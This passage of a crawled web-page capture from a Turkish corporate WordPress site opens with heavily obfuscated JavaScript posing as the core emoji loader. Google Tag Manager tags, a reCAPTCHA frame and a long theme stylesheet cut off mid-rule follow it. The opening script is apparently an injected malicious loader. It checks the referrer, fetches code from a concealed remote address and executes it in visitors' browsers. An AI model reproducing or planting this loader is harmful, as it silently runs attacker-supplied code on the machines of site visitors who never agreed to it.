O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};
//# sourceURL=https://www.albayrak.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH5LJKF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="AEAccessibilityWidget" data-account="9d034be6-aba4-4ae0-9637-1187bbb68aad" src="https://cdn.accessiblee.com/widget.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d-WrPDabqyPzDkpx5xxmPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769298148603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.albayrak.com.tr/wp-content/themes/albayrak/style.css?ver=1.0.0
body_size: 278276
content:
@import url(https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap);
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}::-moz-selection{color:#fff;background:#f62933}::selection{color:#fff;background:#f62933}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Aktiv;font-size:1rem;line-height:1.5;color:#000;background-color:#fff}div{cursor:context-menu}a{cursor:pointer}a div{cursor:pointer}html{max-width:1920px;margin:0px auto;overflow-x:hidden}html.hide{overflow:hidden}body{font-family:"Play",sans-serif !important}header{width:100%;padding:0 60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:13;-webkit-transition:.5s;transition:.5s;position:fixed;top:0;left:50%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);width:1920px}@media only screen and (max-width: 1920px){header{width:100%;left:0;-webkit-transform:none;transform:none}}@media only screen and (max-width: 1200px){header{padding:0 15px}}@media only screen and (max-width: 992px){header{padding:0 0 0 15px;background:#fff}}header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;-webkit-transition:.5s;transition:.5s;z-index:0;opacity:0;visibility:hidden}header.white-bg:before{opacity:1;visibility:visible}@media only screen and (max-width: 992px){header.white-bg:before{display:none}}.header-site-logo{padding-top:27px;float:left;position:relative;z-index:1}.header-site-logo *{float:left}.header-site-logo svg{max-width:200px;height:auto}.header-site-logo a{position:relative;z-index:1}.header-site-logo svg path{-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1200px){.header-site-logo svg{max-width:150px;height:auto}}@media only screen and (max-width: 992px){.header-site-logo svg path{fill:#ee1d23}}@media only screen and (max-width: 992px){.header-site-logo{padding-top:30px;padding-bottom:23px}.header-site-logo svg{max-width:155px}}.header-right{float:right}.header-right .menu{float:left}.header-right .menu ul{margin:0 0;padding:0 0}.header-right .menu ul li{float:left;list-style:none;padding:0 24px;position:relative}@media only screen and (max-width: 1600px){.header-right .menu ul li{padding:0 12px}}@media only screen and (max-width: 1280px){.header-right .menu ul li{padding:0 10px}}@media only screen and (max-width: 1200px){.header-right .menu ul li{padding:0 5px}}.header-right .menu ul li.hovers{opacity:.5;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li.not-hover{opacity:1;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{text-decoration:none;font-weight:700;color:#fff;float:left;-webkit-transition:.5s;transition:.5s;padding-top:31px;padding-bottom:24px;font-size:14px;position:relative;z-index:3}@media only screen and (max-width: 1480px){.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (max-width: 1340px){.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{font-size:12px}}@media only screen and (max-width: 1240px){.header-right .menu ul li a.mn-menu,.header-right .menu ul li a:first-child{font-size:11px}}.header-right .menu ul li a.mn-menu:after,.header-right .menu ul li a:first-child:after{content:"";position:absolute;bottom:0;left:0;width:0px;height:4px;background:#ee1d23;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li a.mn-menu:hover:after,.header-right .menu ul li a.mn-menu.active:after,.header-right .menu ul li a:first-child:hover:after,.header-right .menu ul li a:first-child.active:after{width:100%}.header-right .menu ul li.no-line-border a.mn-menu:hover:after,.header-right .menu ul li.no-line-border a.mn-menu.active:after,.header-right .menu ul li.menu-item-has-children a.mn-menu:hover:after,.header-right .menu ul li.menu-item-has-children a.mn-menu.active:after{width:0}.header-right .menu ul li .sub-menu{position:absolute;top:100%;left:24px;background:#d5171c;padding:10px 0;width:280px;opacity:0;visibility:hidden;-webkit-transition:cubic-bezier(0.39, 0.58, 0.57, 1) .3s;transition:cubic-bezier(0.39, 0.58, 0.57, 1) .3s}@media only screen and (max-width: 1600px){.header-right .menu ul li .sub-menu{left:12px}}@media only screen and (max-width: 1200px){.header-right .menu ul li .sub-menu{left:5px}}.header-right .menu ul li .sub-menu:before{content:"";position:absolute;top:-20px;left:0;width:100%;height:6px}.header-right .menu ul li .sub-menu:after{content:"";position:absolute;top:-11px;left:0;width:0;height:0;border-style:solid;border-width:11px 0 0 11px;border-color:transparent transparent transparent #d5171c;line-height:0px}.header-right .menu ul li .sub-menu .item{width:100%;display:grid}.header-right .menu ul li .sub-menu .item a{padding:17px 35px 17px 30px;font-size:12px;font-weight:700;color:#fff;text-decoration:none;display:block;-webkit-transition:.5s;transition:.5s;position:relative}@media only screen and (max-width: 1480px){.header-right .menu ul li .sub-menu .item a{max-width:100%}}.header-right .menu ul li .sub-menu .item a:hover{background:#bc191d}.header-right .menu ul li .sub-menu .item a:hover .sv{right:18px;opacity:1}.header-right .menu ul li .sub-menu .item .sv{position:absolute;top:50%;right:35px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;-webkit-transition:.5s;transition:.5s}.header-right .menu ul li .sub-menu .item .sv svg{float:left}.header-right .menu ul li:hover .header-full-menu-content{top:100%;height:auto}.header-right .menu ul li:hover .sub-menu{opacity:1;visibility:visible}.header-right .lang{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:27px;padding-bottom:22px;margin-left:40px;position:relative;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media only screen and (max-width: 1380px){.header-right .lang{margin-left:15px}}.header-right .lang a{height:100%;font-size:14px;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:.5s;transition:.5s;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 1380px){.header-right .lang a{font-size:14px}}@media only screen and (max-width: 1340px){.header-right .lang a{font-size:12px}}@media only screen and (max-width: 1240px){.header-right .lang a{font-size:11px}}.header-right .lang a span{margin:0 10px}.header-right .lang .svg{float:left;margin-right:10px}.header-right .lang .svg svg{-webkit-transition:.5s;transition:.5s;float:left}.header-right .lang .svg svg path{-webkit-transition:.5s;transition:.5s}.header-right .lang .item:last-child a span{display:none}.header-right .lang .lang-open{position:absolute;top:100%;left:0;width:100%;background:#d5171c;opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}.header-right .lang .lang-open:after{content:"";position:absolute;top:-11px;left:0;width:0;height:0;border-style:solid;border-width:11px 0 0 11px;border-color:transparent transparent transparent #d5171c;line-height:0px}.header-right .lang .lang-open li{list-style:none}.header-right .lang:hover .lang-open{opacity:1;visibility:visible}.header-right .search{float:left;margin-left:30px;padding-top:33px;padding-bottom:27px;cursor:pointer;position:relative}@media only screen and (max-width: 1380px){.header-right .search{margin-left:10px}}.header-right .search svg{float:left}.header-right .search svg path{-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1380px){.header-right .search svg{height:22px}}@media only screen and (max-width: 992px){.header-right{display:none}}.white-bg .header-right .menu ul li a,.no-banner-header .header-right .menu ul li a{color:#313033}.white-bg .header-right .lang a,.no-banner-header .header-right .lang a{color:#313033}.white-bg .header-right .lang .svg svg path,.no-banner-header .header-right .lang .svg svg path{stroke:#313033}.white-bg .header-right .search svg path,.no-banner-header .header-right .search svg path{stroke:#313033}.white-bg .header-site-logo svg path,.no-banner-header .header-site-logo svg path{fill:#ee1d23}.white-bg .header-site-logo:before,.no-banner-header .header-site-logo:before{opacity:1;visibility:visible}.header-full-menu-content{position:absolute;left:0;width:100%;background:#f6f6f6;top:-100vh;-webkit-transition:.5s;transition:.5s;z-index:-1}.header-full-menu-content .full-menu{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.header-full-menu-content .img{width:33%;background-position:center center;background-size:cover}.header-full-menu-content .list{width:67%;padding:90px 130px 130px}@media only screen and (max-width: 1380px){.header-full-menu-content .list{padding:60px 60px}}.header-full-menu-content .list .item{width:30%;float:left;margin-left:3.3%}.header-full-menu-content .list .item a{font-size:16px;font-weight:400;color:#313033;-webkit-transition:.5s;transition:.5s;width:100%;float:left;text-decoration:none;position:relative;padding:7px 45px 11px 0}@media only screen and (max-width: 1380px){.header-full-menu-content .list .item a{font-size:14px}}.header-full-menu-content .list .item a:after{content:"";position:absolute;top:0;right:40px;width:43px;height:43px;background:url([data-uri]) no-repeat center center;opacity:0;-webkit-transition:.5s;transition:.5s}.header-full-menu-content .list .item a:hover{padding-left:10px;color:#ee1d23}.header-full-menu-content .list .item a:hover:after{opacity:1;right:0}.mobile-right{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 992px){.mobile-right{display:-webkit-box;display:-ms-flexbox;display:flex}}.mobile-right .mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:82px;background:url([data-uri]) no-repeat center center #f5f5f5;-webkit-transition:.3s ease;transition:.3s ease}.mobile-right .mobile-menu.active{background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.109' height='15.105' viewBox='0 0 15.109 15.105'%3E%3Cpath id='Icon_ionic-ios-close' data-name='Icon ionic-ios-close' d='M20.63,18.841l5.4-5.4a1.264,1.264,0,1,0-1.788-1.788l-5.4,5.4-5.4-5.4a1.264,1.264,0,1,0-1.788,1.788l5.4,5.4-5.4,5.4a1.264,1.264,0,1,0,1.788,1.788l5.4-5.4,5.4,5.4a1.264,1.264,0,1,0,1.788-1.788Z' transform='translate(-11.285 -11.289)'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-position:center center;background-color:#f5f5f5}.mobile-right .mobile-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:82px;background:#ececec}.mobile-menu-toggle{position:fixed;top:81.78px;left:0;width:100%;background:#fff;height:calc(100% - 81.78px);z-index:10;display:none}.mb-menu{height:calc(100% - 159px);overflow:auto}.mb-menu .mb-sub-menu{display:none;padding-left:15px}.mb-menu .mb-sub-menu a{font-size:14px;padding:6px 15px;font-weight:500}.mb-menu a{padding:15px 15px;text-decoration:none;font-size:17px;color:#313033;font-weight:600;display:block}.mb-menu .mb-item:hover .mb-sub-menu{display:block}.mb-lang{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px}.mb-lang:before{content:"";width:100%;float:left;border-top:1px solid #e5e6e6;margin-bottom:30px}.mb-lang a{text-decoration:none;font-size:17px;font-weight:600;color:#313033;padding-right:20px}.mb-lang a:after{content:"|";margin-left:20px}.mb-lang a:last-child{padding-right:0}.mb-lang a:last-child::after{display:none}.mb-social{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:40px 15px}.mb-social .sc{margin:0 40px 0 0}.mb-social .sc:last-child{margin-right:0}.mb-social a{display:-webkit-box;display:-ms-flexbox;display:flex}.mb-social a img{float:left}.full-search{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}.full-search.active{opacity:1;visibility:visible}.full-search .bg{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.full-search .search-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:920px}@media only screen and (max-width: 992px){.full-search .search-content{width:calc(100% - 30px)}}.full-search input{width:100%;height:80px;border:none;outline:none;border-radius:0;font-size:18px;font-weight:500;padding:0 15px;font-family:"Aktiv",sans-serif}@media only screen and (max-width: 992px){.full-search input{height:60px;font-size:16px}}.full-search button{position:absolute;top:0;right:0;height:100%;border:none;border-radius:0;background:#464646;width:90px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 992px){.full-search button{width:60px}}.full-search button svg{width:35px;height:auto}@media only screen and (max-width: 992px){.full-search button svg{width:20px}}.o-container{width:100%;padding-right:0.9375rem;padding-left:0.9375rem;margin-right:auto;margin-left:auto}@media(min-width: 992px){.o-container{max-width:1430px}.o-container--large{max-width:1300px}.o-container--small{max-width:915px}}.o-container:after{display:block !important;clear:both !important;content:"" !important}@media only screen and (max-width: 1600px){.o-container{max-width:1200px}}@media only screen and (max-width: 1380px){.o-container{max-width:992px}}footer{width:100%;padding:63px 0 45px 0;position:relative;background-color:#f6f6f6;z-index:11}footer:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){footer:before{display:none}}footer:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){footer:after{display:none}}.footer-social{position:absolute;left:0;top:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;background:#ee1d23}@media only screen and (max-width: 1280px){.footer-social{display:none}}.footer-social div{display:block;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-transition:.5s;transition:.5s}.footer-social svg{float:left}.footer-social svg path{-webkit-transition:.5s;transition:.5s}.footer-social a{padding:20px 0;-webkit-transition:.5s;transition:.5s;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-social a:hover{background:#313033}.footer-top{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 680px){.footer-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.footer-top .loogo{margin-top:15px}@media only screen and (max-width: 680px){.footer-top .loogo{width:100%}}.footer-top .slogan{font-size:27px;font-weight:500;color:#313033;line-height:32px}.footer-top .slogan span{display:block}@media only screen and (max-width: 680px){.footer-top .slogan{display:none}}.footer-menu{width:100%;margin-top:45px;margin-bottom:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;list-style:none;padding:0 0}.footer-menu>li{list-style:none;margin:0 0;padding:0 0}.footer-menu>li>a{margin-bottom:20px;font-size:16px;font-weight:700}.footer-menu ul{margin:0 0;padding:0 0}.footer-menu li{list-style:none;margin:0 0;padding:0 0}.footer-menu a{width:100%;text-decoration:none;font-size:14px;line-height:31px;color:#313033;display:block;-webkit-transition:.5s;transition:.5s}.footer-menu a:hover{color:#999}@media only screen and (max-width: 680px){.footer-menu{margin-top:30px;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.footer-menu .item{width:100%;text-align:center}.footer-menu a{display:none}.footer-menu a.menu-title{font-size:18px;line-height:normal;line-height:initial;display:block;margin-bottom:30px}}.footer-sub-menu{border-bottom:1px solid #cbcbcb;padding-bottom:17px;margin-bottom:30px}.footer-sub-menu a{color:#313033;font-size:16px;font-weight:700;margin-right:60px;text-decoration:none;-webkit-transition:.5s;transition:.5s}.footer-sub-menu a:last-child{margin-right:0}.footer-sub-menu a:hover{color:#999}@media only screen and (max-width: 